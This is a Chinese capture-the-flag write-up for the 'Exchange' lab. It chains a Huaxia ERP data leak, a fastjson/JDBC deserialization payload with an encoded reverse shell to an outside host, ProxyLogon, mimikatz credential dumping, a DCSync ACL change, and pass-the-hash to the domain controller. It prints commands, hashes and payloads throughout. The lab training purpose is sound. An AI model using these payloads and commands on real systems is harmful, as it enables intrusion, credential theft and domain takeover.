春秋云镜:Exchange
https://exp10it.cn/2023/08/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C-exchange-writeup/
https://fushuling.com/index.php/2023/10/03/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83%c2%b7exchange/
http://www.fzwjscj.xyz/index.php/archives/49/
https://ke1nys.github.io/posts/47d3d323.html
https://zysgmzb.club/index.php/archives/238
https://gkjzjh146.github.io/post/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C-exchange/
https://su18.org/post/fastjson/ //fastjson payload
https://github.com/frohoff/ysoserial //ysoserial-all.jar
https://github.com/fnmsd/MySQL_Fake_Server //mysql_fake_server
https://github.com/hausec/ProxyLogon //ProxyLogon
https://github.com/fortra/impacket //impacket
https://github.com/ThePorgs/impacket //dacledit.py 此fork的repo有这个
https://github.com/Jumbo-WJB/PTH_Exchange //pthexchange.py
考点:
- 华夏ERP信息泄露
- fastjson 1.2.55+JDBC RCE
- ProxyLogon
- writeDacl写DCSync
- 一个比较低能的压缩包解密3
拓扑图:
1 | 172.22.3.12 本机 |
flag01
fscan扫描
1 | ./fscan.exe -h 39.101.164.140 |
1 | (base) PS E:\02software\02development\13CobaltStrike45\02fscan> ./fscan.exe -h 39.101.164.140 |
华夏ERP信息泄露
1 | /user/getAllList;.ico |
1 | {"code":200,"data":{"userList":[{"id":63,"username":"季圣华","loginName":"jsh","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":1,"status":0,"description":"","remark":null,"tenantId":63},{"id":120,"username":"管理员","loginName":"admin","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"remark":null,"tenantId":null},{"id":131,"username":"测试用户","loginName":"test123","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":0,"status":0,"description":"","remark":null,"tenantId":63}]}} |
1 | admin/e10adc3949ba59abbe56e057f20f883e |
fastjson 1.2.55 RCE
MySQL JDBC 反序列化相关的 payload
1 | { |
e…这样子来
1 | #config.json配置(ysoserial-all.jar和server.py放一起),bash -c后面替换成base64后反弹shell的payload |
1 | #记录一下初始的config.json |
1 | { |

1 | %7B%0D%0A%09%22name%22%3A%20%7B%0D%0A%09%09%22%40type%22%3A%20%22java%2Elang%2EAutoCloseable%22%2C%0D%0A%09%09%22%40type%22%3A%20%22com%2Emysql%2Ejdbc%2EJDBC4Connection%22%2C%0D%0A%09%09%22hostToConnectTo%22%3A%20%2239%2E105%2E51%2E11%22%2C%0D%0A%09%09%22portToConnectTo%22%3A%203306%2C%0D%0A%09%09%22info%22%3A%20%7B%0D%0A%09%09%09%22user%22%3A%20%22yso%5FCommonsCollections6%5Fbash%20%2Dc%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8zOS4xMDUuNTEuMTEvNzc3OSAwPiYx%7D%7C%7Bbase64%2C%2Dd%7D%7C%7Bbash%2C%2Di%7D%22%2C%0D%0A%09%09%09%22password%22%3A%20%22pass%22%2C%0D%0A%09%09%09%22statementInterceptors%22%3A%20%22com%2Emysql%2Ejdbc%2Einterceptors%2EServerStatusDiffInterceptor%22%2C%0D%0A%09%09%09%22autoDeserialize%22%3A%20%22true%22%2C%0D%0A%09%09%09%22NUM%5FHOSTS%22%3A%20%221%22%0D%0A%09%09%7D%0D%0A%09%7D%0D%0A%7D |
1 | GET /user/list?search=<urlencoded-payload> HTTP/1.1 |
1 | GET /user/list?search=%7B%0D%0A%09%22name%22%3A%20%7B%0D%0A%09%09%22%40type%22%3A%20%22java%2Elang%2EAutoCloseable%22%2C%0D%0A%09%09%22%40type%22%3A%20%22com%2Emysql%2Ejdbc%2EJDBC4Connection%22%2C%0D%0A%09%09%22hostToConnectTo%22%3A%20%2239%2E105%2E51%2E11%22%2C%0D%0A%09%09%22portToConnectTo%22%3A%203306%2C%0D%0A%09%09%22info%22%3A%20%7B%0D%0A%09%09%09%22user%22%3A%20%22yso%5FCommonsCollections6%5Fbash%20%2Dc%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8zOS4xMDUuNTEuMTEvNzc3OSAwPiYx%7D%7C%7Bbase64%2C%2Dd%7D%7C%7Bbash%2C%2Di%7D%22%2C%0D%0A%09%09%09%22password%22%3A%20%22pass%22%2C%0D%0A%09%09%09%22statementInterceptors%22%3A%20%22com%2Emysql%2Ejdbc%2Einterceptors%2EServerStatusDiffInterceptor%22%2C%0D%0A%09%09%09%22autoDeserialize%22%3A%20%22true%22%2C%0D%0A%09%09%09%22NUM%5FHOSTS%22%3A%20%221%22%0D%0A%09%09%7D%0D%0A%09%7D%0D%0A%7D HTTP/1.1 |
cc6反弹shell,
1 | nc -lvvp 7779 |

1 | cat /root/flag/flag01.txt |
flag02
下载工具
1 | curl -o /tmp/chisel 39.105.51.11/chisel |
fscan扫内网
1 | ./fscan -h 172.22.3.0/24 |
1 |
.9机器Exchange Server 2016打ProxyLogon【python2】
1 | proxychains4 -f /etc/proxychains4.conf python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab |
1 | ┌──(kali㉿kali)-[~/tools/impacket-master/examples] |
得到shell添加用户 或者 写webshell蚁剑连接【administrators】
1 | net user jerem1ah qwer1234 /add |
1 | # net user jerem1ah qwer1234 /add |
rdp登录拿flag
1 | jerem1ah/qwer1234 |
1 | Yb dP 88 db dP"Yb 88""Yb db 88b 88 dP""b8 |
flag03
传mimikatz抓密码【注意86还是64】
1 | ./mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt |
1 | .#####. mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10 |
用管理员权限
1 | mimikatz # privilege::debug |
还是不行,换个64的把
1 | .#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08 |
1 | [00000003] Primary |
1 |
EXC01机器账户的哈希4de6c4eeee1f315e1241c4a813e2b3b5和Zhangtong用户的哈希22c7f81993e96ac83ac2f3f1903de8b4。用bloodhound分析一下发现EXC01机器账户默认对域内成员具有writeDacl权限,这个权限允许身份修改指定对象ACL,所以可以给Zhangtong修改个DCSync,然后就可以抓域控哈希了
dacledit【模块找不到直接注释掉】
1 | proxychains4 -f /etc/proxychains4.conf python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :0da54b8de678c4d8b254fce9d1081030 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2 |
1 | proxychains4 -f /etc/proxychains4.conf python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :0da54b8de678c4d8b254fce9d1081030 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2 |
1 | ┌──(root㉿kali)-[/home/kali/Desktop/impacket-master2/examples] |
这里一直失败,提示没有对应的模块,暴力删掉注释掉就好了
1 | ┌──(root㉿kali)-[/home/kali/Desktop/impacket-master2/examples] |
secretsdump
1 | cd /home/kali/tools/impacket-master/examples |
1 | ┌──(root㉿kali)-[/home/kali/Desktop/impacket-master2/examples] |
pth拿域控得flag04
1 | proxychains4 -f /etc/proxychains4.conf wmiexec.py xiaorang.lab/Administrator@172.22.3.2 -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2 |
1 | ┌──(root㉿kali)-[/home/kali/Desktop/impacket-master2/examples] |
1 | type C:\Users\Administrator\flag\flag.txt |
1 | C:\Users\Administrator\flag>type flag.txt |
flag03
pthexchange
1 | cd /home/kali/Desktop/PTH_Exchange-main |
1 | ┌──(root㉿kali)-[/home/kali/Desktop/PTH_Exchange-main] |
john爆破压缩包
把电话保存到1.txt
1 | zip2john secret.zip > zip.txt |